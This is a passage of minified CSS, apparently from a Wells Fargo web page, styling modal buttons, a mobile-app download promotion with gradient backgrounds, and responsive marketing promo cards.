.ps-btn-secondary{display:inline-block;line-height:1.2;order:2;width:413px}.ep-modal-footer .ps-btn-primary{line-height:1.37;margin-bottom:16px;margin-left:0;order:1;width:415px}}@media screen and (min-width:768px) and (max-width:1079px){.ep-modal-footer{padding:16px 26px 32px 16px}.ep-modal-footer .ps-btn-primary{margin-left:13px}.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{box-sizing:border-box;min-width:145px}}@media screen and (min-width:1080px) and (max-width:1399px){.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{box-sizing:border-box;min-width:156px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ep-modal-footer .ps-btn-primary{order:1}}@media (forced-colors:active) and (prefers-color-scheme:light){.ep-modal-dialog .ps-btn-primary{border:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ep-modal-dialog .ps-btn-primary{border:1px solid #fff}}.ps-native-app-container,.ps-native-app-container.Purple{background:linear-gradient(166deg,#21184e -.51%,#6064d1 59.54%);margin:0 auto;max-width:1400px}@media screen and (min-width:768px) and (max-width:1079px){.ps-native-app-container,.ps-native-app-container.Purple{background:linear-gradient(164deg,#21184e 3.72%,#6064d1 54.36%)}}@media screen and (max-width:319px),screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-native-app-container,.ps-native-app-container.Purple{background:linear-gradient(159deg,#21184e 9.17%,#6064d1 81.86%)}}.ps-native-app-container.Teal{background:linear-gradient(166deg,#01222d -.51%,#017994 59.54%)}@media screen and (min-width:1080px) and (max-width:1399px){.ps-native-app-container.Teal{background:linear-gradient(166deg,#01222d -.51%,#017994 56.77%)}}@media screen and (min-width:768px) and (max-width:1079px){.ps-native-app-container.Teal{background:linear-gradient(164deg,#01222d 1.06%,#017994 50.47%)}}@media screen and (max-width:319px),screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-native-app-container.Teal{background:linear-gradient(159deg,#01222d 9.17%,#017994 81.86%)}}.ps-native-app-container.Gray{background:linear-gradient(166deg,#1a1a1a -.51%,#7c7270 59.54%)}@media screen and (min-width:768px) and (max-width:1079px){.ps-native-app-container.Gray{background:linear-gradient(164deg,#1a1a1a 1.06%,#7c7270 54.96%)}}@media screen and (max-width:319px),screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-native-app-container.Gray{background:linear-gradient(159deg,#1a1a1a 9.17%,#7c7270 81.86%)}}.native-app-carousel-wrapper{overflow:hidden;width:100%}.ceo-app{display:none}.non-ceo-app{display:block}.ps-native-app-background{background-size:100%;overflow:hidden;padding:126px 133px 0;position:relative;z-index:0}.ps-native-app-background>img{display:block;margin:-126px -133px 0;position:absolute;width:100%;z-index:-1}.ps-native-app-background .native-app-carousel-wrapper{display:flex}.ps-native-app-background .ps-carousel-photo{width:290px}.native-app-slider-block{display:flex;margin:200px 0 0 98px}.ps-download-app-disclaimer{display:flex;flex-direction:column;margin-top:20px}.ps-download-app-disclaimer span{color:#fff;margin-top:12px}.native-app-middle-block .slideText{text-align:left}.native-app-middle-block .slideText li{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;letter-spacing:0;line-height:1.29;list-style:none;margin:17px 0}.native-app-middle-block .slideText ul{margin:0;padding:0}.ps-download-text{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;margin:20px 0;text-align:center}.native-app-header h2,.native-app-header p,.native-app-header-large h2,.native-app-header-large p{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;letter-spacing:0;margin:0}.native-app-header p,.native-app-header-large p{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.88235294rem;line-height:1.29;text-align:center}.native-app-header h2,.native-app-header-large h2{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:2.47058824rem;font-weight:600;line-height:1.28}.ps-download-buttons{display:flex;gap:16px}.ps-download-buttons .ps-button-applestore img{height:52px;object-fit:contain;width:156px}@media screen and (min-width:768px) and (max-width:1079px){.ps-download-buttons .ps-button-applestore img{height:48px;width:143px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-download-buttons .ps-button-applestore img{height:44px;width:131.5px}}.ps-download-buttons .ps-button-googleplay img{height:52px;width:176px}@media screen and (min-width:768px) and (max-width:1079px){.ps-download-buttons .ps-button-googleplay img{height:48px;width:162px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-download-buttons .ps-button-googleplay img{height:44px;width:148.5px}.ps-download-buttons{justify-content:center}}.native-app-header-text{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.88235294rem;line-height:1.28;text-align:left}p.native-app-header-text{font-weight:400}.ps-mobile-line-break{display:none}.native-app-carousel{text-align:center}.slideText p{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.25;margin-bottom:16px}.ps-download-text,.ps-native-app-background .slideText{color:#fff;text-align:left}.ps-applestore-logo{background:url(../images/EHPSFpe0Swv8.png) 787px -74px;height:32px;width:26px}.ps-googleplay-logo{background:url(../images/EHPSFpe0Swv8.png) 741px -74px;height:35px;width:30px}.ps-appstore-googleplay-logo{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;padding-left:10px;text-decoration:none}.ps-appstore-googleplay-logo .ps-appstore-googleplay-logo:focus,.ps-appstore-googleplay-logo .ps-appstore-googleplay-logo:hover{text-decoration:underline}.native-app-header-large{display:none}.ps-button-block{margin-right:10px}.ps-download-app-disclaimer span{font-size:.88235294rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.native-app-header-large{display:none}.ps-download-app-disclaimer{align-items:left}.native-app-header{display:block}.ps-native-app-background .native-app-carousel-wrapper{display:block;margin-top:24px}.ps-native-app-background{padding:61px 18px 31px 61px}.native-app-slider-block{flex-direction:column;margin:0 auto}.native-app-middle-block{padding:0 15px}.native-app-middle-block .slideText{display:flex;flex-direction:column-reverse;margin-bottom:24px;margin-top:8px;text-align:center}.native-app-middle-block .slideText span{font-size:.88235294rem;margin:16px 0 0}.native-app-middle-block .slideText ul{margin:0}.native-app-middle-block .slideText li{margin:16px 0 0}.native-app-header-text,.ps-download-text{text-align:center}.native-app-header,.native-app-header-large{margin-bottom:24px}.native-app-header h2,.native-app-header-large h2{font-size:2rem;line-height:1.29}.native-app-header p,.native-app-header-large p{font-size:1.41176471rem;line-height:1.29;margin:0 0 30px}.native-app-middle-block .slideText p{font-size:1rem;line-height:1.29;margin:16px 0}.ps-download-text{font-size:1rem;line-height:1.29;margin:24px 0}.native-app-header p,.native-app-header-large p{text-align:center}.ps-mobile-line-break{background-color:#979797;display:block}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-native-app-background .native-app-carousel-wrapper{display:block}.ps-native-app-background{padding:52px 13px 62px}.native-app-slider-block{flex-direction:column;margin:0 auto}.native-app-middle-block{padding:0 15px}.native-app-middle-block .slideText{text-align:center}.ps-native-app-background>img{margin:-42px -13px -13px}.native-app-header p{padding:0 3px}}@media screen and (min-width:375px) and (max-width:569px){.native-app-slider-block{padding:0 3px}.native-app-slider-block hr{border:0;height:1px}.native-app-header h2{margin-bottom:12px}}@media screen and (min-width:570px) and (max-width:767px){.ps-native-app-background>img{margin:-61px -61px -31px -25px}.native-app-header h2{padding-bottom:12px}.ps-native-app-background{padding:52px 24px 62px}.native-app-slider-block hr{border:0;height:1px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-native-app-background{min-height:648px;padding:64px 0 0 44px}.native-app-slider-block{flex-direction:column;margin:0 40px 0 46px;width:415px}.native-app-header{margin-bottom:24px}.native-app-header p{margin-top:8px;padding-left:48px;padding-right:92px}.native-app-header h2{margin-bottom:8px;margin-left:-58px;padding:0 164px;text-align:center}.ps-download-text{margin:0 0 16px}.native-app-header-text{text-align:center}.ps-native-app-background>img{margin:-64px 0 0 -44px}.native-app-middle-block .slideText ul{margin:32px 0 0;padding:0}.native-app-middle-block .slideText li{font-size:1.41176471rem;line-height:1.25;margin:0 0 32px}.ps-native-app-content{margin-top:-78px;transform:translateY(80px)}.slideText{margin-top:18px}.ps-download-app-container{margin-top:53px}.ps-download-app-disclaimer{align-items:left;text-align:left}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-download-text-container{margin-bottom:40px;margin-top:72px;transform:translateY(-70px)}.ps-download-app-disclaimer{align-items:left}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-native-app-background{padding:64px 24px 40px 89px}.ps-native-app-background>img{margin:-64px -89px -79px}.native-app-header{margin-left:366px;margin-top:10px;position:absolute}.native-app-header p{margin-top:11px;width:528px}.ps-download-text-container{max-width:80%}.native-app-middle-block .slideText li{font-size:1.41176471rem;margin:24px 0;padding-bottom:8px}.native-app-slider-block{flex-direction:column;margin:16px 0 0 68px;width:640px}.ps-download-text{margin:32px 0 23px}}@media screen and (min-width:1400px){.native-app-slider-block{display:block;margin:10px 138px 0 98px;width:640px}.native-app-middle-block{margin-right:18px}.native-app-middle-block .slideText{padding:12px 0 0 2px;text-align:left}.native-app-middle-block .slideText li{font-size:1.41176471rem;margin:10px 0;padding-bottom:22px}.native-app-header{margin-left:395px;margin-top:10px;position:absolute}.native-app-header p{padding-bottom:24px;padding-top:10px;width:528px}.ps-download-app{margin-bottom:40px;margin-top:36px}.ps-download-text-container{margin-bottom:70px;margin-top:82px;transform:translateY(-70px)}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.native-app-header{display:none}.native-app-header-large{display:block}.ps-native-app-content{margin-top:-100px;transform:translateY(100px)}.native-app-header p,.native-app-header-large p{text-align:left}}.native-app-carousel img{aspect-ratio:145/291;width:290px}@media screen and (max-width:319px){.native-app-carousel img{width:100%}}.ps-native-app-container .native-app-header sup.c20ref a,.ps-native-app-container .native-app-header-large sup.c20ref a{color:#fff}.ps-native-app-container .native-app-header sup.c20ref :focus,.ps-native-app-container .native-app-header-large sup.c20ref :focus{background-color:transparent}.ps-native-app-container .native-app-middle-block a,.ps-native-app-container .ps-download-app-container .ps-download-text a{color:#fff}.ps-marketing-small-promo-item:hover .learn-more span .right-chevron,.ps-marketing-small-promo-items .ps-marketing-small-promo-item a{text-decoration:none}.mark-small-promo-illustration .check-rates-wrapper:hover,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .c20ref a,.task-wrapper .mark-small-promo-illustration .learn-more-mobile:hover{text-decoration:underline}.right-chevron{background:url(../images/EHPSFpe0Swv8.png) 185px 464.5px;height:12px;margin-left:8px;margin-top:3px;padding:2px 8px}.ps-marketing-small-promo-items{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1400px}.ps-marketing-small-promo-item{background-color:#fff;border-radius:10px;box-shadow:0 1px 4px 0 rgba(0,0,0,.25);margin:12px;overflow:hidden;width:calc(25% - 26px)}.ps-marketing-small-promo-item>div{height:100%;width:100%}.ps-marketing-small-promo-item .learn-more a,.ps-marketing-small-promo-item .learn-more-mobile a{text-decoration:none}.ps-marketing-small-promo-item .learn-more a:hover,.ps-marketing-small-promo-item .learn-more-mobile a:hover{text-decoration:underline}.ps-marketing-small-promo-item .ps-marketing-text{height:100%}.ps-marketing-small-promo-item .mark-small-promo-icon-no-text{text-align:center}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-left,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext{display:flex;flex-direction:column;height:100%;justify-content:space-between;overflow:hidden;width:100%}.ps-marketing-small-promo-item .ps-marketing-icon-container{align-items:center;display:flex;justify-content:center;justify-self:center}.ps-marketing-small-promo-item .ps-marketing-icon img{height:64px;width:64px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4,.ps-marketing-small-promo-item .ps-marketing-small-promo-item .mark-small-promo-icon-left .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .ps-marketing-small-promo-item .mark-small-promo-icon-left .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .ps-marketing-small-promo-item .mark-small-promo-icon-left .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .ps-marketing-small-promo-item .mark-small-promo-icon-left .mark-small-promo-icon-no-text .ps-marketing-text h4{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";letter-spacing:0}.ps-marketing-small-promo-item .ps-marketing-promo-link{align-items:center;display:flex;justify-content:flex-start}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more{display:flex;margin:0;padding:0}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{color:#5a469b;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;font-weight:600;letter-spacing:0;line-height:1.25;margin:auto 0}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more .right-chevron{height:12px;margin-left:8px;padding:2px 8px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-simpletext{background:url(../images/NyKGuyljF6TB.png);background-size:cover}@media screen and (min-width:1400px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext{background-position:0 -480px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext{background-position:0 -270px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext{background-position:0 -580px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-position:0 -200px}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext{background-position:0 -370px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext{background-position:0 -180px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext{background-position:0 -500px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-position:0 -130px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext{background-position:0 -570px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext{background-position:0 -380px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext{background-position:0 -650px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-position:0 -300px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext{background-position:0 -390px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext{background-position:0 -300px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext{background-position:0 -500px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-left,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-position:0 -230px}}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-weight:400}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text{display:flex;flex-direction:column;justify-content:space-between}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{height:100%;margin:0}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header{background:none;border-radius:10px;display:flex;flex-direction:column;justify-content:space-between;position:relative}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text{padding:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{background:linear-gradient(180deg,#f9f7f6,#f4f0ed);font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text-content{background-color:#fff}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link .learn-more span{color:#5a469b}.ps-marketing-small-promo-item .mark-small-promo-illustration{display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{align-items:center;justify-content:center}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{height:100px;text-align:right}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:100%;margin-top:0;object-fit:contain;right:0;width:auto}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;line-height:1.26;margin-bottom:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-promo-link,.ps-marketing-small-promo-item .mark-small-promo-simpletext:not(.gray-header) .ps-marketing-promo-link{margin-top:12px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{height:100%}.small-promo-combined-white{background:#fff;text-align:center}.ps-marketing-small-promo-item .mark-small-promo-simpletext{height:100%;width:100%}.small-promo-combined-gray{background:#f9f7f6;text-align:center}.small-promo-combined-gray .ps-btn-secondary,.small-promo-combined-white .ps-btn-secondary{display:inline-block}.ps-marketing-small-promo-item .learn-more-mobile{display:none}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link .learn-more span a:after,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-promo-link .learn-more span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-promo-link .learn-more span a:after{background:url(../images/EHPSFpe0Swv8.png) 185px 464.5px;content:"";display:inline-block;height:16px;margin-left:8px;width:13px}.ps-marketing-small-promo-item .mark-small-promo-simpletext{box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;padding:32px 24px 24px 20px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300;margin:0 0 16px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header{padding:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link{padding:0 24px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration{box-sizing:border-box;padding:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{padding:0}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300;margin:0 0 12px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link{padding:12px 0 0}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more{margin:0}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text{box-sizing:border-box;padding:32px 24px 24px 20px}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link{background-color:#fff}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{padding:0}.ps-marketing-small-promo-items{padding:0 6px}.ps-marketing-small-promo-item .ps-marketing-icon-container{min-height:65px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:100px;width:152px}}@media screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-simpletext{padding:32px 24px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{font-size:1.41176471rem;font-weight:400;line-height:1.33}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text{box-sizing:border-box;padding:16px 16px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text{padding:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4{font-size:1.41176471rem;font-weight:400;line-height:1.33}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{margin:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-promo-link{margin-top:12px;padding:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link 